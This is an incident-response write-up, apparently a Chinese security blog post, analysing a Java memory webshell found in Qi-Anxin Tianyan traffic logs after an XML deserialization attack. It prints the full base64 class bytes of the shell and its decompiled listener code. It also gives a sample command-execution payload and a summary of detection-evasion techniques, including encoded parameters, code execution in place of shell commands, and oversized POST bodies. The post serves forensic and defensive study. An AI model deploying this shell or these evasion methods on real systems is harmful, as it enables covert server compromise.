记一次在应急响应中捕获的流量检测绕过方法 - 天眼篇
前情提要:XML 反序列化 0day 漏洞攻击
事件
在奇安信天眼的告警中捕获到了攻击 payload,响应内容为“抱款,系统出错啦”,解码 payload 并未利用漏洞修改响应体,无法确定漏洞是否利用成功。
将流量的原始日志(包含正常业务的)从天眼中进行导出,进行逐一分析。

其中捕获到了攻击者,注入了一个内存马,内容如下:
1
yv66vgAAADQBFwoACgCNBwCOCgACAI0JADwAjwoAkACRCgA8AJIKAAIAkwoAAgCUCgAKAJUHAJYKAJcAmAoAmQCaCgCZAJsHAJwHAJ0KAJcAngkAPACfCgA8AKAHAKEKAJcAoggAZQoAPACjBwCkCgAXAKULAKYApwsAqACpCwCoAKoKABcAmwcAqwcArAoAHgCtBwCuCgACAK8KAJcAsAoAlwCxCgA8ALIHALMKALQAtQcAtgoAJwC3CwC4ALkIALoIALsKACcAvAoALgC9BwC+CgC/AMAIAMEKACcAwgoAwwDECgAuAMUHAMYKADQAjQgAxwoANADICwDJAMoKAMsAzAoAywDNCgDLAM4HAM8HANABAAFoAQATTGphdmEvdXRpbC9IYXNoU2V0OwEACVNpZ25hdHVyZQEAJ0xqYXZhL3V0aWwvSGFzaFNldDxMamF2YS9sYW5nL09iamVjdDs+OwEABmVuZ2luZQEAEkxqYXZhL2xhbmcvT2JqZWN0OwEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQA7TG9yZy9hcGFjaGUvY2F0YWxpbmEvZmlsdGVycy8kUHJveHlUb25nd2ViRmlsdGVyJCRMYW1iZGEkMTsBAAFpAQAVKExqYXZhL2xhbmcvT2JqZWN0OylaAQADb2JqAQANU3RhY2tNYXBUYWJsZQEACGdldEZpZWxkAQA4KExqYXZhL2xhbmcvT2JqZWN0O0xqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL09iamVjdDsBAA1kZWNsYXJlZEZpZWxkAQAZTGphdmEvbGFuZy9yZWZsZWN0L0ZpZWxkOwEABm9iamVjdAEACWZpZWxkTmFtZQEAEkxqYXZhL2xhbmcvU3RyaW5nOwEABWNsYXp6AQARTGphdmEvbGFuZy9DbGFzczsHANEHAJwHAJ0BAAFwAQAWKExqYXZhL2xhbmcvT2JqZWN0O0kpVgEAD3N0YW5kYXJkQ29udGV4dAEAK0xjb20vdG9uZ3dlYi9jYXRhbGluYS9jb3JlL1N0YW5kYXJkQ29udGV4dDsBAAZlbnRyeTIBAAxzdGFuZGFyZEhvc3QBAChMY29tL3Rvbmd3ZWIvY2F0YWxpbmEvY29yZS9TdGFuZGFyZEhvc3Q7AQAJY2hpbGRyZW4yAQATTGphdmEvdXRpbC9IYXNoTWFwOwEABWVudHJ5AQAIY2hpbGRyZW4BAAFvAQAFZGVwdGgBAAFJBwCkBwDSBwDPBwCWBwCrBwCuAQAKRXhjZXB0aW9ucwcA0wcA1AcA1QcA1gcA1wEAAUYBAAFxAQAFc3RhcnQBAAFuBwDYBwDZAQAQcmVxdWVzdERlc3Ryb3llZAEAJihMamF2YXgvc2VydmxldC9TZXJ2bGV0UmVxdWVzdEV2ZW50OylWAQATc2VydmxldFJlcXVlc3RFdmVudAEAI0xqYXZheC9zZXJ2bGV0L1NlcnZsZXRSZXF1ZXN0RXZlbnQ7AQAScmVxdWVzdEluaXRpYWxpemVkAQAEZGF0YQEABHNSZXEBAChMY29tL3Rvbmd3ZWIvY2F0YWxpbmEvY29ubmVjdG9yL1JlcXVlc3Q7AQAEc1JlcwEAKExqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXNwb25zZTsBAAtwcmludFdyaXRlcgEAFUxqYXZhL2lvL1ByaW50V3JpdGVyOwcAtgcA2gcA2wEACDxjbGluaXQ+AQAKU291cmNlRmlsZQEAIiRQcm94eVRvbmd3ZWJGaWx0ZXIkJExhbWJkYSQxLmphdmEMAEQARQEAEWphdmEvdXRpbC9IYXNoU2V0DAA+AD8HANwMAN0A3gwAdQBcDADfAEwMAOAATAwA4QDiAQAQamF2YS9sYW5nL09iamVjdAcA0QwA4wDkBwDZDADlAOYMAOcA6AEAHmphdmEvbGFuZy9Ob1N1Y2hGaWVsZEV4Y2VwdGlvbgEAIGphdmEvbGFuZy9JbGxlZ2FsQWNjZXNzRXhjZXB0aW9uDADpAOIMAEIAQwwASwBMAQAoY29tL3Rvbmd3ZWIvY2F0YWxpbmEvY29yZS9TdGFuZGFyZEVuZ2luZQwA6gDrDABPAFABABFqYXZhL3V0aWwvSGFzaE1hcAwA7ADtBwDuDADvAPAHANIMAPEA8gwA8wD0AQAmY29tL3Rvbmd3ZWIvY2F0YWxpbmEvY29yZS9TdGFuZGFyZEhvc3QBACljb20vdG9uZ3dlYi9jYXRhbGluYS9jb3JlL1N0YW5kYXJkQ29udGV4dAwA9QD2AQATamF2YS9sYW5nL0V4Y2VwdGlvbgwA9wBFDAD4APkMAPoA8gwAWwBcAQATW0xqYXZhL2xhbmcvT2JqZWN0OwcA+wwA/AD9AQAmY29tL3Rvbmd3ZWIvY2F0YWxpbmEvY29ubmVjdG9yL1JlcXVlc3QMAP4A/wcA2gwBAAEBAQByTW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luNjQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgQ2hyb21lLzcwLjAuNTk2NS4wMSBTYWZhcmkvNTM3Ljk4AQAKVXNlci1BZ2VudAwBAgEDDAEEAEwBABBqYXZhL2xhbmcvU3RyaW5nBwEFDAEGAQkBAAh1c2VybmFtZQwBCgEDBwELDAEMAQ0MAEQBDgEAIGphdmF4L3NjcmlwdC9TY3JpcHRFbmdpbmVNYW5hZ2VyAQACanMMAQ8BEAcBEQwBEgETBwDbDAEUAPYMARUARQwBFgBFAQA5b3JnL2FwYWNoZS9jYXRhbGluYS9maWx0ZXJzLyRQcm94eVRvbmd3ZWJGaWx0ZXIkJExhbWJkYSQxAQAkamF2YXgvc2VydmxldC9TZXJ2bGV0UmVxdWVzdExpc3RlbmVyAQAPamF2YS9sYW5nL0NsYXNzAQASamF2YS91dGlsL0l0ZXJhdG9yAQATamF2YS9pby9JT0V4Y2VwdGlvbgEAIGphdmEvbGFuZy9DbGFzc05vdEZvdW5kRXhjZXB0aW9uAQAfamF2YS9sYW5nL05vU3VjaE1ldGhvZEV4Y2VwdGlvbgEAK2phdmEvbGFuZy9yZWZsZWN0L0ludm9jYXRpb25UYXJnZXRFeGNlcHRpb24BACBqYXZhL2xhbmcvSW5zdGFudGlhdGlvbkV4Y2VwdGlvbgEAGltMamF2YS9sYW5nL3JlZmxlY3QvRmllbGQ7AQAXamF2YS9sYW5nL3JlZmxlY3QvRmllbGQBACZqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXNwb25zZQEAE2phdmEvaW8vUHJpbnRXcml0ZXIBABBqYXZhL2xhbmcvVGhyZWFkAQANY3VycmVudFRocmVhZAEAFCgpTGphdmEvbGFuZy9UaHJlYWQ7AQAIY29udGFpbnMBAANhZGQBAAhnZXRDbGFzcwEAEygpTGphdmEvbGFuZy9DbGFzczsBABBnZXREZWNsYXJlZEZpZWxkAQAtKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL3JlZmxlY3QvRmllbGQ7AQANc2V0QWNjZXNzaWJsZQEABChaKVYBAANnZXQBACYoTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwEADWdldFN1cGVyY2xhc3MBABBpc0Fzc2lnbmFibGVGcm9tAQAUKExqYXZhL2xhbmcvQ2xhc3M7KVoBAAZrZXlTZXQBABEoKUxqYXZhL3V0aWwvU2V0OwEADWphdmEvdXRpbC9TZXQBAAhpdGVyYXRvcgEAFigpTGphdmEvdXRpbC9JdGVyYXRvcjsBAAdoYXNOZXh0AQADKClaAQAEbmV4dAEAFCgpTGphdmEvbGFuZy9PYmplY3Q7AQAbYWRkQXBwbGljYXRpb25FdmVudExpc3RlbmVyAQAVKExqYXZhL2xhbmcvT2JqZWN0OylWAQAFY2xlYXIBABFnZXREZWNsYXJlZEZpZWxkcwEAHCgpW0xqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsBAAdpc0FycmF5AQAhamF2YXgvc2VydmxldC9TZXJ2bGV0UmVxdWVzdEV2ZW50AQARZ2V0U2VydmxldFJlcXVlc3QBACAoKUxqYXZheC9zZXJ2bGV0L1NlcnZsZXRSZXF1ZXN0OwEAC2dldFJlc3BvbnNlAQArKClMY29tL3Rvbmd3ZWIvY2F0YWxpbmEvY29ubmVjdG9yL1Jlc3BvbnNlOwEACWdldFdyaXRlcgEAFygpTGphdmEvaW8vUHJpbnRXcml0ZXI7AQAJZ2V0SGVhZGVyAQAmKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZzsBAAZlcXVhbHMBABBqYXZhL3V0aWwvQmFzZTY0AQAKZ2V0RGVjb2RlcgEAB0RlY29kZXIBAAxJbm5lckNsYXNzZXMBABwoKUxqYXZhL3V0aWwvQmFzZTY0JERlY29kZXI7AQAMZ2V0UGFyYW1ldGVyAQAYamF2YS91dGlsL0Jhc2U2NCREZWNvZGVyAQAGZGVjb2RlAQAWKExqYXZhL2xhbmcvU3RyaW5nOylbQgEABShbQilWAQAPZ2V0RW5naW5lQnlOYW1l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
反编译后,发现注册了个 Listener(监听器),部分内容如下:
1
2
3
4
5
6
7
8
9
10
11
Request sReq = servletRequestEvent.getServletRequest();
try {
PrintWriter printWriter = sReq.getResponse().getWriter();
if ("Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.5965.01 Safari/537.98".equals(sReq.getHeader("User-Agent"))) {
String data = new String(Base64.getDecoder().decode(sReq.getParameter("username")));
printWriter.println(new ScriptEngineManager().getEngineByName("js").eval(data));
printWriter.flush();
printWriter.close();
}
} catch (Exception e) {
}
根据这些特征继续排查,攻击者后续一直在使用这个内存马进行操作,但天眼上并未有其它任何相关的告警事件。
一个传参的 webshell 是如何绕过天眼的呢?请求的 payload 如下:
1
username=amF2YS51dGlsLkJhc2U2NC5nZXRFbmNvZGVyKCkuZW5jb2RlVG9TdHJpbmcobmV3IGphdmEudXRpbC5TY2FubmVyKGphdmEubGFuZy5SdW50aW1lLmdldFJ1bnRpbWUoKS5leGVjKCdkYXRlJykuZ2V0SW5wdXRTdHJlYW0oKSkudXNlRGVsaW1pdGVyKCdcXEEnKS5uZXh0KCkuZ2V0Qnl0ZXMoKSk
模拟攻击者执行的 java 代码如下,通过 ScriptEngine 执行 Java 代码将响应内容也进行了编码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import javax.script.ScriptEngineManager;
import javax.script.ScriptException;
import java.util.Base64;
public class Main {
public static void main(String[] args) throws ScriptException {
// java.util.Base64.getEncoder().encodeToString(new java.util.Scanner(java.lang.Runtime.getRuntime().exec('date').getInputStream()).useDelimiter('\\A').next().getBytes())
String data = new String(Base64.getDecoder().decode("amF2YS51dGlsLkJhc2U2NC5nZXRFbmNvZGVyKCkuZW5jb2RlVG9TdHJpbmcobmV3IGphdmEudXRpbC5TY2FubmVyKGphdmEubGFuZy5SdW50aW1lLmdldFJ1bnRpbWUoKS5leGVjKCdkYXRlJykuZ2V0SW5wdXRTdHJlYW0oKSkudXNlRGVsaW1pdGVyKCdcXEEnKS5uZXh0KCkuZ2V0Qnl0ZXMoKSk"));
Object b64EncData = new ScriptEngineManager().getEngineByName("js").eval(data);
System.out.println(b64EncData);
String decodedString = new String(Base64.getDecoder().decode((String) b64EncData));
System.out.println(decodedString);
}
}
此时虽然天眼上没有显示攻击告警,但我们任然可以通过导出原始日志的方式,将特定时间的所有请求进行工人分析。
但在继续分析流量时又遇到了麻烦,攻击者通过这个内存马执行的部分操作,由于 POST 请求包过大,天眼没有保存完整的 POST 数据包。其中存在通过该内存马,去加载 class 字节码的操作,但由于数据包内容不全导致无法反编译攻击者加载的 class 字节码文件。
至此,流量侧的排查就结束了,由于保存的数据包内容不全,单从流量侧已经无法进行下一步排查了。
总结
- 使用业务系统常用的参数进行传参;
- 对传入的参数值,以及响应都要进行编码处理;
- 使用代码执行,而不使用命令执行,避免调用系统命令而被 HIDS 等主机安全设备检测。
- 使用超大包,当请求的 POST 数据包过大时,会使天眼原始日志中的流量保存不完整。这会在很大程度上导致无法继续进行流量排查。
本文由作者按照 CC BY 4.0 进行授权